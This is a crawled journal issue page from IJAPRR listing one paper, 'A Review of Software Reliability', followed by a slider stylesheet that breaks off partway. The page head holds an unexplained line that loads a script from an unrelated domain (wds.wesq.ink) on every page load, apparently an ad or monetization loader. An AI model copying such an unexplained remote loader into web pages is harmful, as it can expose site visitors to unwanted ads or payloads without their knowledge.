

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ijaprr.com/issue/volume-ix/issue-ii/111
body_size: 6092
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="en" xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="IJAPRR,Browse Page">
    <meta name="author" content="http://www.arshusolution.com/">
    <meta name="keyword" content="Browse Page, Software Reliability, integrity Reliability analysis., ">
    <link rel="shortcut icon" href="http://www.ijaprr.com/templates/img/favicon.png">

    <title>Browse Page</title>

    <!-- Bootstrap core CSS -->
    <link href="http://www.ijaprr.com/templates/css/bootstrap.min.css" rel="stylesheet">
    <link href="http://www.ijaprr.com/templates/css/theme.css" rel="stylesheet">
    <link href="http://www.ijaprr.com/templates/css/bootstrap-reset.css" rel="stylesheet">
    <!--external css-->
    <link href="http://www.ijaprr.com/templates/assets/font-awesome/css/font-awesome.css" rel="stylesheet" />
    <link rel="stylesheet" href="http://www.ijaprr.com/templates/css/flexslider.css"/>
    <link href="http://www.ijaprr.com/templates/assets/bxslider/jquery.bxslider.css" rel="stylesheet" />
    <link href="http://www.ijaprr.com/templates/assets/fancybox/source/jquery.fancybox.css" rel="stylesheet" />

    <link rel="stylesheet" href="http://www.ijaprr.com/templates/assets/revolution_slider/css/rs-style.css" media="screen">
    <link rel="stylesheet" href="http://www.ijaprr.com/templates/assets/revolution_slider/rs-plugin/css/settings.css" media="screen">

    <!-- Custom styles for this template -->
    <link href="http://www.ijaprr.com/templates/css/style.css" rel="stylesheet">
    <link href="http://www.ijaprr.com/templates/css/style-responsive.css" rel="stylesheet" />
	<script type="text/javascript">var site_url="http://www.ijaprr.com";</script>
    <script src="http://www.ijaprr.com/templates/js/jquery.js"></script>
  <script src="http://www.ijaprr.com/templates/js/jquery-1.8.3.min.js"></script>
    <script language="JavaScript" src="http://www.ijaprr.com/templates/js/ajax.js"></script>
<script language="JavaScript" src="http://www.ijaprr.com/templates/js/validation.js"></script>
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
    <!--[if lt IE 9]>
<script src="js/html5shiv.js"></script>
<script src="js/respond.min.js"></script>
    <![endif]-->
  </head>

  <body>
    <!--header start-->
    <header class="header-frontend">
  <div class="navbar navbar-default navbar-static-top">
<div class="container">
	<div class="col-xs-12 row">
  					<div class="col-lg-2 col-xs-12 ">
  	<strong><i class="fa fa-envelope-o"></i> <a href="mailto:editor@ijaprr.com">editor@ijaprr.com</a><br />
<i class="fa fa-mobile"></i> +91-9413-388-451
</strong>
  </div>
  					<div class="col-lg-10 col-xs-12">
    					<strong>Approved by National Institute of Science Communication And Information Resources (NISCAIR)</strong>
<!--<br />

Journal Impact Factor 1.018-->
<strong class="pull-right slide_title" style="font-size: 17px;">ISSN NUMBER 2350-1294</strong>
<div style="clear: both;"></div>

<strong class="text-center slide_title" style="font-size: 22px; margin-left:35%;"><a href="http://www.ugc.ac.in/journallist/ugc_admin_journal_report.aspx?eid=NDQ1NTc=" target="_blank" style="color:#0021EF;">UGC Journal NUMBER 44557</a></strong>
					</div>
  					 
    </div>
    <div class="navbar-header">
  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
<span class="fa fa-bars"></span>
  </button>
  <a class="navbar-brand" href="http://www.ijaprr.com"><img src="http://www.ijaprr.com/logo_folder/1438825238.jpeg" style="width: 162px; height: 62px;"/></a>
 
    </div>
    <div class="navbar-collapse collapse">
    	
  <ul class="nav navbar-nav">
<li >
		<a href="http://www.ijaprr.com">Home</a>
</li>
<li >
	<a href="http://www.ijaprr.com/editorial-board"> Editorial Board</a>
</li>
    
<li >
	<a href="http://www.ijaprr.com/papers-topics">Topics</a>
</li>
<li >
	<a href="http://www.ijaprr.com/upcoming-issue">Important Dates</a>
</li>
<li class="dropdown  active">
    <a href="#" class="dropdown-toggle " data-toggle="dropdown" data-hover="dropdown" data-delay="0" data-close-others="false">Digital Library <b class=" fa fa-angle-down"></b></a>  
 							<ul class='dropdown-menu'><li class='dropdown-submenu'><a href='#'  class='dropdown-toggle' data-toggle='dropdown' data-hover='dropdown' data-delay='0' data-close-others='false'>Volume XII</a><ul  class='dropdown-menu'><li><a href=http://www.ijaprr.com/issue/volume-xii/issue-vii/143>Issue VII</a></li></ul></li><li class='dropdown-submenu'><a href='#'  class='dropdown-toggle' data-toggle='dropdown' data-hover='dropdown' data-delay='0' data-close-others='false'>Volume XI</a><ul  class='dropdown-menu'><li><a href=http://www.ijaprr.com/issue/volume-xi/issue-xii/140>Issue XII</a></li><li><a href=http://www.ijaprr.com/issue/volume-xi/issue-xi/141>Issue XI</a></li><li><a href=http://www.ijaprr.com/issue/volume-xi/issue-x/139>Issue X</a></li><li><a href=http://www.ijaprr.com/issue/volume-xi/issue-vi/136>Issue VI</a></li><li><a href=http://www.ijaprr.com/issue/volume-xi/issue-v/135>Issue V</a></li><li><a href=http://www.ijaprr.com/issue/volume-xi/issue-ix/138>Issue IX</a></li><li><a href=http://www.ijaprr.com/issue/volume-xi/issue-i/133>Issue I</a></li></ul></li><li class='dropdown-submenu'><a href='#'  class='dropdown-toggle' data-toggle='dropdown' data-hover='dropdown' data-delay='0' data-close-others='false'>Volume X</a><ul  class='dropdown-menu'><li><a href=http://www.ijaprr.com/issue/volume-x/issue-x/134>Issue X</a></li><li><a href=http://www.ijaprr.com/issue/volume-x/issue-vi/131>Issue VI</a></li><li><a href=http://www.ijaprr.com/issue/volume-x/issue-v/130>Issue V</a></li><li><a href=http://www.ijaprr.com/issue/volume-x/issue-iv/128>Issue IV</a></li><li><a href=http://www.ijaprr.com/issue/volume-x/issue-iii/127>Issue III</a></li><li><a href=http://www.ijaprr.com/issue/volume-x/issue-ii/126>Issue II</a></li><li><a href=http://www.ijaprr.com/issue/volume-x/issue-i/125>Issue I</a></li></ul></li><li class='dropdown-submenu'><a href='#'  class='dropdown-toggle' data-toggle='dropdown' data-hover='dropdown' data-delay='0' data-close-others='false'>Volume IX</a><ul  class='dropdown-menu'><li><a href=http://www.ijaprr.com/issue/volume-ix/issue-xii/123>Issue XII</a></li><li><a href=http://www.ijaprr.com/issue/volume-ix/issue-xi/122>Issue XI</a></li><li><a href=http://www.ijaprr.com/issue/volume-ix/issue-x/121>Issue X</a></li><li><a href=http://www.ijaprr.com/issue/volume-ix/issue-viii/119>Issue VIII</a></li><li><a href=http://www.ijaprr.com/issue/volume-ix/issue-vii/117>Issue ViI</a></li><li><a href=http://www.ijaprr.com/issue/volume-ix/issue-vi/116>Issue VI</a></li><li><a href=http://www.ijaprr.com/issue/volume-ix/issue-v/115>Issue V</a></li><li><a href=http://www.ijaprr.com/issue/volume-ix/issue-ix/120>Issue IX</a></li><li><a href=http://www.ijaprr.com/issue/volume-ix/issue-iv/114>Issue IV</a></li><li><a href=http://www.ijaprr.com/issue/volume-ix/issue-iii/113>Issue III</a></li><li><a href=http://www.ijaprr.com/issue/volume-ix/issue-ii/111>Issue II</a></li><li><a href=http://www.ijaprr.com/issue/volume-ix/issue-i/110>Issue I</a></li></ul></li><li class='dropdown-submenu'><a href='#'  class='dropdown-toggle' data-toggle='dropdown' data-hover='dropdown' data-delay='0' data-close-others='false'>Volume VIII</a><ul  class='dropdown-menu'><li><a href=http://www.ijaprr.com/issue/volume-viii/issue-xii/106>Issue XII</a></li><li><a href=http://www.ijaprr.com/issue/volume-viii/issue-xi/105>Issue XI</a></li><li><a href=http://www.ijaprr.com/issue/volume-viii/issue-x/104>Issue X</a></li><li><a href=http://www.ijaprr.com/issue/volume-viii/issue-viii/102>Issue VIII</a></li><li><a href=http://www.ijaprr.com/issue/volume-viii/issue-vii/101>Issue VII</a></li><li><a href=http://www.ijaprr.com/issue/volume-viii/issue-vi/100>Issue VI</a></li><li><a href=http://www.ijaprr.com/issue/volume-viii/issue-v/98>Issue V</a></li><li><a href=http://www.ijaprr.com/issue/volume-viii/issue-ix/103>Issue IX</a></li><li><a href=http://www.ijaprr.com/issue/volume-viii/issue-iv/97>Issue IV</a></li><li><a href=http://www.ijaprr.com/issue/volume-viii/issue-iii/96>Issue III</a></li><li><a href=http://www.ijaprr.com/issue/volume-viii/issue-ii/95>Issue II</a></li><li><a href=http://www.ijaprr.com/issue/volume-viii/issue-i/94>Issue I</a></li></ul></li><li class='dropdown-submenu'><a href='#'  class='dropdown-toggle' data-toggle='dropdown' data-hover='dropdown' data-delay='0' data-close-others='false'>Volume VII</a><ul  class='dropdown-menu'><li><a href=http://www.ijaprr.com/issue/volume-vii/issue-xii/92>Issue XII</a></li><li><a href=http://www.ijaprr.com/issue/volume-vii/issue-xi/91>Issue XI</a></li><li><a href=http://www.ijaprr.com/issue/volume-vii/issue-x/90>Issue X</a></li><li><a href=http://www.ijaprr.com/issue/volume-vii/issue-viii/88>Issue VIII</a></li><li><a href=http://www.ijaprr.com/issue/volume-vii/issue-vii/87>issue VII</a></li><li><a href=http://www.ijaprr.com/issue/volume-vii/issue-vi/86>Issue VI</a></li><li><a href=http://www.ijaprr.com/issue/volume-vii/issue-v/84>Issue V</a></li><li><a href=http://www.ijaprr.com/issue/volume-vii/issue-ix/89>Issue IX</a></li><li><a href=http://www.ijaprr.com/issue/volume-vii/issue-iv/83>Issue IV</a></li><li><a href=http://www.ijaprr.com/issue/volume-vii/issue-iii/82>Issue III</a></li><li><a href=http://www.ijaprr.com/issue/volume-vii/issue-ii/81>Issue II</a></li><li><a href=http://www.ijaprr.com/issue/volume-vii/issue-i/80>Issue I</a></li></ul></li><li class='dropdown-submenu'><a href='#'  class='dropdown-toggle' data-toggle='dropdown' data-hover='dropdown' data-delay='0' data-close-others='false'>Volume VI</a><ul  class='dropdown-menu'><li><a href=http://www.ijaprr.com/issue/volume-vi/issue-xii/78>Issue XII</a></li><li><a href=http://www.ijaprr.com/issue/volume-vi/issue-xi/77>Issue XI</a></li><li><a href=http://www.ijaprr.com/issue/volume-vi/issue-x/76>Issue X</a></li><li><a href=http://www.ijaprr.com/issue/volume-vi/issue-viii/74>Issue VIII</a></li><li><a href=http://www.ijaprr.com/issue/volume-vi/issue-vii/73>Issue VII</a></li><li><a href=http://www.ijaprr.com/issue/volume-vi/issue-vi/72>Issue VI</a></li><li><a href=http://www.ijaprr.com/issue/volume-vi/issue-v/71>Issue V</a></li><li><a href=http://www.ijaprr.com/issue/volume-vi/issue-ix/75>Issue IX</a></li><li><a href=http://www.ijaprr.com/issue/volume-vi/issue-iv/70>Issue IV</a></li><li><a href=http://www.ijaprr.com/issue/volume-vi/issue-iii/69>Issue III</a></li><li><a href=http://www.ijaprr.com/issue/volume-vi/issue-ii/68>Issue II</a></li><li><a href=http://www.ijaprr.com/issue/volume-vi/issue-i/67>Issue I</a></li></ul></li><li class='dropdown-submenu'><a href='#'  class='dropdown-toggle' data-toggle='dropdown' data-hover='dropdown' data-delay='0' data-close-others='false'>Volume V</a><ul  class='dropdown-menu'><li><a href=http://www.ijaprr.com/issue/volume-v/issue-xii/65>Issue XII</a></li><li><a href=http://www.ijaprr.com/issue/volume-v/issue-xi/64>Issue XI</a></li><li><a href=http://www.ijaprr.com/issue/volume-v/issue-x/63>Issue X</a></li><li><a href=http://www.ijaprr.com/issue/volume-v/issue-viii/61>Issue VIII</a></li><li><a href=http://www.ijaprr.com/issue/volume-v/issue-vii/60>Issue VII</a></li><li><a href=http://www.ijaprr.com/issue/volume-v/issue-vi/58>Issue VI</a></li><li><a href=http://www.ijaprr.com/issue/volume-v/issue-v/57>Issue V</a></li><li><a href=http://www.ijaprr.com/issue/volume-v/issue-ix/62>Issue IX</a></li><li><a href=http://www.ijaprr.com/issue/volume-v/issue-iv/56>Issue IV</a></li><li><a href=http://www.ijaprr.com/issue/volume-v/issue-iii/55>Issue III</a></li><li><a href=http://www.ijaprr.com/issue/volume-v/issue-ii/54>Issue II</a></li><li><a href=http://www.ijaprr.com/issue/volume-v/issue-i/53>Issue I</a></li></ul></li><li class='dropdown-submenu'><a href='#'  class='dropdown-toggle' data-toggle='dropdown' data-hover='dropdown' data-delay='0' data-close-others='false'>Volume IV</a><ul  class='dropdown-menu'><li><a href=http://www.ijaprr.com/issue/volume-iv/issue-xii/51>Issue XII</a></li><li><a href=http://www.ijaprr.com/issue/volume-iv/issue-xi/50>Issue XI</a></li><li><a href=http://www.ijaprr.com/issue/volume-iv/issue-x/49>Issue X</a></li><li><a href=http://www.ijaprr.com/issue/volume-iv/issue-viii/47>Issue VIII</a></li><li><a href=http://www.ijaprr.com/issue/volume-iv/issue-vii/46>Issue VII</a></li><li><a href=http://www.ijaprr.com/issue/volume-iv/issue-vi/45>Issue VI</a></li><li><a href=http://www.ijaprr.com/issue/volume-iv/issue-v/44>Issue V</a></li><li><a href=http://www.ijaprr.com/issue/volume-iv/issue-iv/43>Issue IV</a></li><li><a href=http://www.ijaprr.com/issue/volume-iv/issue-iii/42>Issue III</a></li><li><a href=http://www.ijaprr.com/issue/volume-iv/issue-ii/40>Issue II</a></li><li><a href=http://www.ijaprr.com/issue/volume-iv/issue-i/39>Issue I</a></li><li><a href=http://www.ijaprr.com/issue/volume-iv/issue-ix/48>Issue  IX</a></li></ul></li><li class='dropdown-submenu'><a href='#'  class='dropdown-toggle' data-toggle='dropdown' data-hover='dropdown' data-delay='0' data-close-others='false'>Volume III</a><ul  class='dropdown-menu'><li><a href=http://www.ijaprr.com/issue/volume-iii/issue-xii/37>Issue XII</a></li><li><a href=http://www.ijaprr.com/issue/volume-iii/issue-xi/36>Issue XI</a></li><li><a href=http://www.ijaprr.com/issue/volume-iii/issue-x/35>Issue X</a></li><li><a href=http://www.ijaprr.com/issue/volume-iii/issue-viii/33>Issue VIII</a></li><li><a href=http://www.ijaprr.com/issue/volume-iii/issue-vii/32>Issue VII</a></li><li><a href=http://www.ijaprr.com/issue/volume-iii/issue-vi/31>Issue VI</a></li><li><a href=http://www.ijaprr.com/issue/volume-iii/issue-v/30>Issue V</a></li><li><a href=http://www.ijaprr.com/issue/volume-iii/issue-ix/34>Issue IX</a></li><li><a href=http://www.ijaprr.com/issue/volume-iii/issue-iv/29>Issue IV</a></li><li><a href=http://www.ijaprr.com/issue/volume-iii/issue-iii/27>Issue III</a></li><li><a href=http://www.ijaprr.com/issue/volume-iii/issue-ii/26>Issue II</a></li><li><a href=http://www.ijaprr.com/issue/volume-iii/issue-i/25>Issue I</a></li></ul></li><li class='dropdown-submenu'><a href='#'  class='dropdown-toggle' data-toggle='dropdown' data-hover='dropdown' data-delay='0' data-close-others='false'>Volume I</a><ul  class='dropdown-menu'><li><a href=http://www.ijaprr.com/issue/volume-i/issue-iv/5>Issue IV</a></li><li><a href=http://www.ijaprr.com/issue/volume-i/issue-iii/7>Issue III</a></li><li><a href=http://www.ijaprr.com/issue/volume-i/issue-ii/10>Issue II</a></li><li><a href=http://www.ijaprr.com/issue/volume-i/issue-i/11>Issue I</a></li></ul></li><li class='dropdown-submenu'><a href='#'  class='dropdown-toggle' data-toggle='dropdown' data-hover='dropdown' data-delay='0' data-close-others='false'>Volume II</a><ul  class='dropdown-menu'><li><a href=http://www.ijaprr.com/issue/volume-ii/issue-xii/23>Issue XII</a></li><li><a href=http://www.ijaprr.com/issue/volume-ii/issue-xi/22>Issue XI</a></li><li><a href=http://www.ijaprr.com/issue/volume-ii/issue-x/21>Issue X</a></li><li><a href=http://www.ijaprr.com/issue/volume-ii/issue-viii/19>Issue VIII</a></li><li><a href=http://www.ijaprr.com/issue/volume-ii/issue-vii/18>Issue VII</a></li><li><a href=http://www.ijaprr.com/issue/volume-ii/issue-vi/17>Issue VI</a></li><li><a href=http://www.ijaprr.com/issue/volume-ii/issue-v/16>Issue V</a></li><li><a href=http://www.ijaprr.com/issue/volume-ii/issue-ix/20>Issue IX</a></li><li><a href=http://www.ijaprr.com/issue/volume-ii/issue-iv/15>Issue IV</a></li><li><a href=http://www.ijaprr.com/issue/volume-ii/issue-iii/14>Issue III</a></li><li><a href=http://www.ijaprr.com/issue/volume-ii/issue-ii/13>Issue II</a></li><li><a href=http://www.ijaprr.com/issue/volume-ii/issue-i/12>Issue I</a></li></ul></li></ul> 
</li>

     
<li><form class="form-wrapper cf" method="post" action="http://www.ijaprr.com/search">
	<input type="text" class="form-control search" name="quick_search" onblur="hideResult()" placeholder="Paper Title, Author Name..." required></form>
    </li>
  </ul>
    </div>
</div>
  </div>
    </header>
    <!--header end-->
   <div class="breadcrumbs">
<div class="container">
    <div class="row">
  <div class="col-lg-4 col-sm-4">
<h1>Digital Library</h1>
  </div>
  <div class="col-lg-8 col-sm-8">
<ol class="breadcrumb pull-right">
    <li><a href="#">Home</a></li>
    <li><a href="#">Digital Library</a></li>
    <li class="active">volume-ix</li>
</ol>
  </div>
    </div>
</div>
  </div>
<!--container start-->
<div class="container">
	<div class="row">
    	<div class="row form-group">
    		<h2>
                  
  </h2>
 	</div>
  <div class="col-lg-12 col-xs-12">
  	 
   
    	     	<div class="row form-group">
<div class="col-lg-12 col-sm-12">
    <p class="text-justify"><strong>1. </strong><a href="http://www.ijaprr.com/download/issue/Volume_IX/Issue_II/299_Volume_IX_Issue_II_01 - 05_Chandni_Mahajan,.pdf" title="A Review of Software Reliability" class="text-info" target="_blank">A Review of Software Reliability</a>
    </p>
    <p><strong>Authors: </strong>Chandni Mahajan, Jai Kumar, Bindu Jamwal </p>
    <p><strong>Place: </strong>Teaching Assistant Government MAM College Jammu, Jammu and Kashmir, India
Teaching Assistant, GDC Samba, Jammu, Jammu and Kashmir, India
Teaching Assistant GDC Paloura, Jammu, Jammu and Kashmir, India </p>
    <p style="margin-top:-5px;"><strong>Page No.: </strong>01 - 05
		<span class="more"><a onclick="onclickIssueDetail(329)" class="btn btn-success btn-xs pull-right" data-toggle="modal" data-target="#myModal"><i class="fa fa-eye"></i> Read More... </a></span> &nbsp; &nbsp; &nbsp;
		<span class="more"><a style="margin-right:10px;" href="http://www.ijaprr.com/download/issue/Volume_IX/Issue_II/299_Volume_IX_Issue_II_01 - 05_Chandni_Mahajan,.pdf" target="_blank" class="btn btn-info btn-xs pull-right"><i class="fa fa-download"></i> Download Paper </a></span>
	</p>
</div>
 </div>
              
  </div> 
  
  <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
<div class="modal-content">
   <div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
	<span aria-hidden="true">&times;</span>
</button>
<h4 class="modal-title" id="myModalLabel"></h4>
   </div>
   <div class="modal-body" id="issue_di_Info"></div>
   <div class="modal-footer">
  <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
   </div>
    </div>
    </div>
  </div>
  <div class="col-lg-12 col-xs-12 row text-center">
<form name="frm_pagi" action="#" method="post" style="padding:3px; margin-top:20px; text-align:center; background:none; margin-bottom:0px;">
 <input type="hidden" name="pageval" id="pagevalid" value="0" />
 <div class="pagin">
<input type='submit' class='btn btn-info' value='&lsaquo; Prev'  />
<input type='submit' class='btn btn-primary' value='1 ' onclick='return callpage(1);' />
<input type='submit' class='btn btn-info' value='Next &rsaquo;' />
</div>
</form>
  </div>    
    </div>
</div>
<!--container end-->    <footer class="footer">
  <div class="container">
<div class="row">
    <div class="col-lg-3 col-xs-12">
  <h1>contact info</h1>
  <address class="text-justify">
<p><i class="fa fa-building-o"></i> ekhvaabs</p>
<p><i class="fa fa-map-marker"></i> A-15 Shastri Nagar,
Bikaner 334001</p>
						<p><i class="fa fa-mobile"></i> +91-9413-388-451</p>

<p><i class="fa fa-envelope-o"></i> <a href="mailto:editor@ijaprr.com">editor@ijaprr.com</a></p>
  </address>
    </div>
    <div class="col-lg-3 col-xs-12">
  <h1>Quick Links</h1>
					<p><a href="http://www.ijaprr.com/index" style="color:#ffffff;">Home</a></p>
  <p><a href="http://www.ijaprr.com/refund-and-cancellation-policies" style="color:#ffffff;">Refund and Cancellation Policy</a></p>
  <p><a href="http://www.ijaprr.com/terms-and-conditions" style="color:#ffffff;">Terms and Conditions</a></p>
  <p><a href="http://www.ijaprr.com/contactus" style="color:#ffffff;">Contact Us</a></p>
  
    </div>
    <div class="col-lg-3 col-xs-12">
  <h1>Map Vistiors</h1>
	<p><img alt="web counter" border="0" src="http://24counter.com/online/ccc.php?id=1535539968"></p>
    </div>
    <div class="col-lg-3 col-xs-12">
  <h1>Join Us on Facebook</h1>
  <iframe frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:235px; height:290px;" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FOnline-Journal%2F263335750521865&amp;width=235&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true"></iframe>
     </div>
    
    
</div>
  </div>
</footer>
<div class="container" style="margin-top: -37px;">
  <div class="row">
    <div class="col-xs-12 row text-center">
  Copyright &copy; 2017 - Developed by <a href="http://www.ekhvaabs.com" target="block">ekhvaabs</a>
  <a target="_blank" href="http://www.copyscape.com/plagiarism-checker" title="http://www.ijaprr.com">
			<img src="http://www.ijaprr.com/templates/img/copyscape-logo.png"/>
		</a>
   </div>
  </div>
</div>    <!-- js placed at the end of the document so the pages load faster -->
    

    <script src="http://www.ijaprr.com/templates/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="http://www.ijaprr.com/templates/js/hover-dropdown.js"></script>
    <script defer src="http://www.ijaprr.com/templates/js/jquery.flexslider.js"></script>
    <script type="text/javascript" src="http://www.ijaprr.com/templates/assets/bxslider/jquery.bxslider.js"></script>

    <script type="text/javascript" src="http://www.ijaprr.com/templates/js/jquery.parallax-1.1.3.js"></script>

    <script src="http://www.ijaprr.com/templates/js/jquery.easing.min.js"></script>
    <script src="http://www.ijaprr.com/templates/js/link-hover.js"></script>

    <script src="http://www.ijaprr.com/templates/assets/fancybox/source/jquery.fancybox.pack.js"></script>

    <script type="text/javascript" src="http://www.ijaprr.com/templates/assets/revolution_slider/rs-plugin/js/jquery.themepunch.plugins.min.js"></script>
    <script type="text/javascript" src="http://www.ijaprr.com/templates/assets/revolution_slider/rs-plugin/js/jquery.themepunch.revolution.min.js"></script>

    <!--common script for all pages-->
    <script src="http://www.ijaprr.com/templates/js/common-scripts.js"></script>

    <script src="http://www.ijaprr.com/templates/js/revulation-slide.js"></script>


  <script>

RevSlide.initRevolutionSlider();

$(window).load(function() {
    $('[data-zlname = reverse-effect]').mateHover({
  position: 'y-reverse',
  overlayStyle: 'rolling',
  overlayBg: '#fff',
  overlayOpacity: 0.7,
  overlayEasing: 'easeOutCirc',
  rollingPosition: 'top',
  popupEasing: 'easeOutBack',
  popup2Easing: 'easeOutBack'
    });
});

$(window).load(function() {
    $('.flexslider').flexslider({
  animation: "slide",
  start: function(slider) {
$('body').removeClass('loading');
  }
    });
});

//    fancybox
jQuery(".fancybox").fancybox();

/*$(function(){
$(".search").keyup(function() 
{ 
var searchid = $(this).val();
var dataString = 'search='+ searchid;
if(searchid!='')
{
	$.ajax({
	type: "POST",
	url: site_url+"/search.php",
	data: dataString,
	cache: false,
	success: function(html)
	{
	$("#result").html(html).show();
	}
	});
}return false;    
});
jQuery("#result").live("click",function(e){ 
	var $clicked = $(e.target);
	var $name = $clicked.find('.name').html();
	var decoded = $("<div/>").html($name).text();
	$('#searchid').val(decoded);
});
jQuery(document).live("click", function(e) { 
	var $clicked = $(e.target);
	if (! $clicked.hasClass("search")){
	jQuery("#result").fadeOut(); 
	}
});
$('#searchid').click(function(){
	jQuery("#result").fadeIn();
});
}); */
  </script>

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ijaprr.com/templates/assets/bxslider/jquery.bxslider.css
body_size: 991
content:
/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2012
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/
.bx-wrapper {
	position: relative;
	padding: 0;
	*zoom: 1;
}

.bx-wrapper img {
	width: 100%;
	display: block;
}

/** THEME
===================================*/
.bxslider {
	left:1px;
	margin-left:-1px;
	position:relative;
}

.bx-wrapper .bx-viewport {
	padding: 0;
	background: none;
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -10px;
	width: 100%;
	display:none;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
    display: none;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 46%;
	background: url(images/left.png) no-repeat;
}
.bx-wrapper .bx-next {
	left: 50%;
	background: url(images/right.png) no-repeat;
}

.bx-wrapper .bx-prev:hover {
	background: url(images/left-hover.png) no-repeat;
}

.bx-wrapper .bx-next:hover {
	background: url(images/right-hover.png) no-repeat;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 150px;
	outline: 0;
	width: 24px;
	height: 24px;
	z-index: 9;
	text-indent: -9999px;
	border-radius: 50px;
}
/*
.bx-wrapper .bx-prev {
	left: 10px;
	background: url(images/controls.png) no-repeat 0 -32px;
}
.bx-wrapper .bx-next {
	right: 10px;
	background: url(images/controls.png) no-repeat -43px -32px;
}
.bx-wrapper .bx-prev:hover {
	background-position: 0 0;
}

.bx-wrapper .bx-next:hover {
	background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	outline: 0;
	width: 32px;
	height: 32px;
	text-indent: -9999px;
	z-index: 9999;
}
*/

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
